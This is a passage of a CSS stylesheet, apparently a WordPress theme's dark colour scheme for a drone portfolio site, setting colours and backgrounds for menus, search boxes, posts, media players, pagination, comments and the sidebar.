	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #a4a7a9;
}


/* Row type: Normal */
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}

.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #d72323;
}

/* Logo */
.scheme_dark .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark .sc_layouts_logo i {
	color: #d72323;
}
.scheme_dark .sc_layouts_logo_text {
	color: #d72323;
}
.scheme_dark .sc_layouts_logo:hover .logo_text {
	color: #ffffff;
}
.scheme_dark .logo_slogan {
	color: #a4a7a9;
}


/* Search style 'Expand' */
.scheme_dark .search_style_expand.search_opened {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark .search_style_expand.search_opened .search_submit {
	color: #a4a7a9;
}
.scheme_dark .search_style_expand .search_submit:hover,
.scheme_dark .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(35,46,53,0.9);
}
.scheme_dark .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close,
.scheme_dark .search_style_fullscreen.search_opened .search_field,
.scheme_dark .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus {
	color: #a4a7a9;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#5f5f5f; opacity: 1;}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#5f5f5f; opacity: 1;}/* Firefox 19+ */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#5f5f5f; opacity: 1;}/* Firefox 18- */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#5f5f5f; opacity: 1;}


/* Search results */
.scheme_dark .search_wrap .search_results {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark .search_wrap .search_results:after {
	background-color: #232e35;
	border-left-color: #2e2c33;
	border-top-color: #2e2c33;
}
.scheme_dark .search_wrap .search_results .search_results_close {
	color: #5f5f5f;
}
.scheme_dark .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
	border-top-color: #2e2c33;
}


/* Page title and breadcrumbs */
.scheme_dark .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark .sc_layouts_title .post_meta,
.scheme_dark .sc_layouts_title .post_meta_item,
.scheme_dark .sc_layouts_title .post_meta_item a,
.scheme_dark .sc_layouts_title .post_meta_item:before,
.scheme_dark .sc_layouts_title .post_meta_item:after,
.scheme_dark .sc_layouts_title .post_meta_item:hover:before,
.scheme_dark .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark .sc_layouts_title .post_date a,
.scheme_dark .sc_layouts_title .post_date:before,
.scheme_dark .sc_layouts_title .post_date:after,
.scheme_dark .sc_layouts_title .post_info .post_info_item,
.scheme_dark .sc_layouts_title .post_info .post_info_item a,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title .post_date a:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,
.scheme_dark .sc_layouts_title .post_meta_item a:hover,
.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #5f5f5f;
}

.scheme_dark .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
	color: #5f5f5f !important;
}


/* Menu */
.scheme_dark .sc_layouts_menu_nav > li > a {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323 !important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #222d35;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d72323;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #333333;
}

/* Submenu */
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_dark .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #464646;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li li.sfHover > a {
	color: #fe7259 !important;
	background-color: #40505c;
}
.scheme_dark .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #a6a6a6 !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #fe7259 !important;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #fe7259 !important;
}

/* Mobile menu */
.scheme_dark.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #464646;
	background-color: rgba(34,45,53,0.7);
}
.scheme_dark.menu_side_wrap .menu_side_button:hover {
	color: #222d35;
	border-color: #fe7259;
	background-color: #d72323;
}
.scheme_dark .menu_side_inner,
.scheme_dark .menu_mobile_inner {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark .menu_mobile_button:hover {
	color: #d72323;
}
.scheme_dark .menu_mobile_close:before,
.scheme_dark .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark .menu_mobile_close:hover:before,
.scheme_dark .menu_mobile_close:hover:after {
	border-color: #d72323;
}
.scheme_dark .menu_mobile_inner a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner a:hover,
.scheme_dark .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark .menu_mobile_inner .current-menu-item > a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d72323;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit {
	color: rgba(255,255,255,0.7);
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner .social_item:hover .social_icon {
	color: #d72323;
}


/* Menu hovers */

/* fade box */
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323;
	background-color: #222d35;
}

/* slide_line */
.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d72323;
}

/* slide_box */
.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #222d35;
}

/* zoom_line */
.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* path_line */
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d72323;
}

/* roll_down */
.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* color_line */
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d72323;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d72323;
}


/* VC Separator */
.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #464646;
}

/* Cart */
.scheme_dark .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #232e35;
}
.scheme_dark .sc_layouts_cart_widget {
	border-color: #2e2c33;
	background-color: #232e35;
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_cart_widget:after {
	border-color: #2e2c33;
	background-color: #232e35;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #5f5f5f;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #222d35;
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d72323 !important;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #a6a6a6;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark #page_preloader,
.scheme_dark.header_position_under .page_content_wrap,
.scheme_dark .page_wrap {
	background-color: #232e35;
}
.scheme_dark .preloader_wrap > div {
	background-color: #d72323;
}

/* Header */
.scheme_dark.top_panel.with_bg_image:before {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark .top_panel .slider_engine_revo .slide_subtitle {
	color: #d72323;
}
.scheme_dark .top_panel_default .top_panel_navi,
.scheme_dark.top_panel_default .top_panel_navi {
	background-color: #232e35;
}
.scheme_dark .top_panel_default .top_panel_title{
	background-color: #222d35;
}
.top_panel_default .scheme_dark.top_panel_title {
	background-color: #222d35;
}

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #ffffff;
} 

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
    transform: translatey(-20px);
}

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	left: 0;
}

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before {
	left: -14px;
}

/* Tabs */
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .mptt-navigation-tabs li a,
.scheme_dark .drone_media_tabs .drone_media_tabs_titles li a {
	color: #ffffff;
	background-color: #333333;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .mptt-navigation-tabs li a:hover,
.scheme_dark .drone_media_tabs .drone_media_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .mptt-navigation-tabs li.active a,
.scheme_dark .drone_media_tabs .drone_media_tabs_titles li.ui-state-active a {
	color: #232e35;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark .post_item {
	color: #a4a7a9;
}
.scheme_dark .post_meta,
.scheme_dark .post_meta_item,
.scheme_dark .post_meta_item a,
.scheme_dark .post_meta_item:before,
.scheme_dark .post_meta_item:after,
.scheme_dark .post_meta_item:hover:before,
.scheme_dark .post_meta_item:hover:after,
.scheme_dark .post_date a,
.scheme_dark .post_date:before,
.scheme_dark .post_date:after,
.scheme_dark .post_info_counters .post_counters_item,
.scheme_dark .post_counters .socials_share .socials_caption:before,
.scheme_dark .post_counters .socials_share .socials_caption:hover:before {
	color: #a4a7a9;
}
.scheme_dark .post_date a:hover,
.scheme_dark a.post_meta_item:hover,
.scheme_dark a.post_meta_item:hover:before,
.scheme_dark .post_meta_item a:hover,
.scheme_dark .post_meta_item a:hover:before,
.scheme_dark .post_info_counters .post_counters_item:hover,
.scheme_dark .post_info_counters .post_counters_item:hover:before {
	color: #ffffff;
}
.scheme_dark .post_item .post_title a:hover {
	color: #d72323;
}
.scheme_dark .post_info .post_info_item a,
.scheme_dark .post_info .post_info_item{
    color: #a4a7a9;
}
.scheme_dark .post_info .post_info_item a:hover,
.scheme_dark .post_info .post_info_item a:hover:before {
    color: #d72323;
}
.scheme_dark .post_meta_item.post_date,
.scheme_dark .post_meta_item.post_date a {
	color: #d72323;
}
.scheme_dark .post_meta_item.post_date a:hover {
	color: #ffffff;
}
.scheme_dark .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .post_meta_item.post_categories a:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark .post_meta_item .socials_share .social_items {
	background-color: rgba(35,46,53,0);
}
.scheme_dark .post_meta_item .social_items,
.scheme_dark .post_meta_item .social_items:before {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #5f5f5f;
}

.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #2e2c33;
}
.scheme_dark .post_layout_classic {
	border-color: #2e2c33;
}

.scheme_dark.gallery_preview:before {
	background-color: #232e35;
}
.scheme_dark.gallery_preview {
	color: #a4a7a9;
}
.scheme_dark .ex-bot {
    background-color: #222d35;
    border-color: #464646;
}

/* Post Formats */

/* Audio */
.scheme_dark .trx_addons_audio_player .audio_author,
.scheme_dark .format-audio .post_featured .post_audio_author {
	color: #d72323;
}
.scheme_dark .format-audio .post_featured.without_thumb .post_audio {
	border-color: #2e2c33;
}
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,
.scheme_dark .without_thumb .mejs-controls .mejs-duration {
	color: #ffffff;
}

.scheme_dark .trx_addons_audio_player.without_cover {
	border-color: #464646;
	background-color: #222d35;
}
.scheme_dark .trx_addons_audio_player.with_cover .audio_caption {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_author {
	color: #d72323;
}
.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time {
	color: #ffffff;
}
.scheme_dark .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe):before,
.scheme_dark .trx_addons_audio_player.without_cover:before {
    background-color: #40505c;
}
.scheme_dark .footer_wrap.scheme_dark .mejs-container .mejs-controls{
	background: #a4a7a9;
}
.scheme_dark .mejs-container .mejs-controls,
.scheme_dark .mejs-embed,
.scheme_dark .mejs-embed body {
	background: #ffffff;
}

.scheme_dark .mejs-controls .mejs-button,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	color: #ffffff;
	background: #d72323;
}
.scheme_dark .mejs-controls .mejs-button:hover {
	color: #222d35;
	background: #ffffff;
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(215,35,35,0.2);
}

/* Aside */
.scheme_dark .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #222d35;
}

/* Link and Status */
.scheme_dark .format-link .post_content_inner,
.scheme_dark .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark .format-chat p > b,
.scheme_dark .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark .trx_addons_video_player.with_cover .video_hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover {
	color: #ffffff;
	background-color: #232e35;
}
.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover {
	color: #d72323;
}
.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover {
	color: #222d35;
	background-color: #d72323;
}

/* Chess */
.scheme_dark .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #232e35 0%, rgba(35,46,53,0) 100%) no-repeat scroll right top / 100% 100% rgba(35,46,53,0);
}
.scheme_dark .post_layout_chess_1 .post_meta:before {
	background-color: #2e2c33;
}

/* Pagination */
.scheme_dark .nav-links-old {
	color: #ffffff;
}
.scheme_dark .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark div.esg-pagination .esg-pagination-button,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .page_links > a,
.scheme_dark .comments_pagination .page-numbers,
.scheme_dark .nav-links .page-numbers {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark div.esg-pagination .esg-pagination-button:hover,
.scheme_dark div.esg-pagination .esg-pagination-button.selected,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark .page_links > a:hover,
.scheme_dark .page_links > span:not(.page_links_title),
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .comments_pagination .page-numbers.current,
.scheme_dark .nav-links a.page-numbers:hover,
.scheme_dark .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #d72323;
}

/* Single post */
.scheme_dark .post_item_single .post_content .post_meta_label,
.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_tags,
.scheme_dark .post_item_single .post_content .post_tags a {
	color: #a4a7a9;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
	color: #d72323;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d72323;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #222d35 !important;
	background-color: #ffffff;
}

.scheme_dark .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark .post-password-form input[type="submit"]:hover,
.scheme_dark .post-password-form input[type="submit"]:focus {
	color: #232e35;
}

/* Single post navi */
.scheme_dark .nav-links-single .nav-links {
	border-color: #2e2c33;
}
.scheme_dark .nav-links-single .nav-links a .meta-nav {
	color: #5f5f5f;
}
.scheme_dark .nav-links-single .nav-links a .post_date {
	color: #5f5f5f;
}
.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark .nav-links-single .nav-links a:hover .post-title {
	color: #d72323;
}

/* Author info */
.scheme_dark.author_info {
	color: #a4a7a9;
	border-color: #222d35;
}
.scheme_dark .author_info .author_title {
	color: #ffffff;
}
.scheme_dark.author_info a {
	color: #ffffff;
}
.scheme_dark.author_info a:hover {
	color: #d72323;
}
.scheme_dark.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon {
	color: #222d35;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark .related_wrap {
	border-color: #2e2c33;
}
.scheme_dark .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_header {
	background-color: #232e35;
}
.scheme_dark .related_wrap .related_item_style_1 .post_date a {
	color: #a4a7a9;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a {
	color: #5f5f5f;
}
.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #ffffff;
}

/* Comments */
.scheme_dark .comments_list_wrap,
.scheme_dark .comments_list_wrap > ul {
	border-color: #2e2c33;
}
.scheme_dark .comments_list_wrap li + li,
.scheme_dark .comments_list_wrap li ul {
	border-color: #2e2c33;
}
.scheme_dark .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #80d572;
}
.scheme_dark .comments_list_wrap .comment_info .comment_author{
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_counters a {
	color: #d72323;
}
.scheme_dark .comments_list_wrap .comment_counters a:before {
	color: #d72323;
}
.scheme_dark .comments_list_wrap .comment_counters a:hover:before,
.scheme_dark .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_text {
	color: #a4a7a9;
}
.scheme_dark .comments_list_wrap .comment_reply a {
	color: #d72323;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
	color: #ffffff;
}
.scheme_dark .comments_form_wrap {
	border-color: #2e2c33;
}
.scheme_dark .comments_wrap .comments_notes {
	color: #5f5f5f;
}


/* Page 404 */
.scheme_dark .post_item_404 .page_title {
	color: #5f5f5f;
}
.scheme_dark .post_item_404 .page_description {
	color: #d72323;
}
.scheme_dark .post_item_404 .go_home {
	border-color: #ffffff;
}

/* Sidebar */
.scheme_dark.sidebar .sidebar_inner .widget{
	background-color: #222d35;
	color: #a4a7a9;
	border-color: #464646;
}
.scheme_dark .sidebar_inner .widget + .widget {
	border-color: #2e2c33;
}
.scheme_dark.sidebar .widget + .widget {
	border-color: #464646;
}
.scheme_dark.sidebar h1, .scheme_dark.sidebar h2, .scheme_dark.sidebar h3, .scheme_dark.sidebar h4, .scheme_dark.sidebar h5, .scheme_dark.sidebar h6,
.scheme_dark.sidebar h1 a, .scheme_dark.sidebar h2 a, .scheme_dark.sidebar h3 a, .scheme_dark.sidebar h4 a, .scheme_dark.sidebar h5 a, .scheme_dark.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark.sidebar h1 a:hover, .scheme_dark.sidebar h2 a:hover, .scheme_dark.sidebar h3 a:hover, .scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h4 a:hover > *, .scheme_dark.sidebar h5 a:hover, .scheme_dark.sidebar h6 a:hover {
	color: #d72323;
}
.scheme_dark h2.elementor-heading-title:before,
.scheme_dark .sc_item_title.sc_item_title_style_default:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_dark .sidebar[class*="scheme_"] .widget .widget_title:before {
        background: linear-gradient(to right,#d72323 0%, #d72323 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}
.scheme_dark h2.elementor-heading-title:before,
.scheme_dark .sc_item_title.sc_item_title_style_default:before {
 background: linear-gradient(to right,#ffffff 0%, #ffffff 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark.sidebar .sidebar_inner .widget.widget_search{
	background-color: #d72323;
	color: #ffffff;
	border-color: #ffaa5f;
}
.scheme_dark.sidebar .sidebar_inner .widget.widget_search .widget_title{
    color: #ffffff;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search .widget_title:before {
